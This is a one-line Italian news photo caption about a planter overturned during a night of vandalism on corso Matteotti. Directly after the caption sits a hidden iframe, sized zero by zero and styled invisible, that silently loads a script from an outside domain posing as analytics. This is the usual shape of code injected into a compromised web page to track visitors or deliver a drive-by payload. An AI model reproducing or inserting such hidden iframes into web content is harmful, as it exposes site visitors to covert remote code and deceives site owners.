 Una delle fioriere rovesciate durante il raid vandalico compiuto durante la notte in corso Matteotti<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>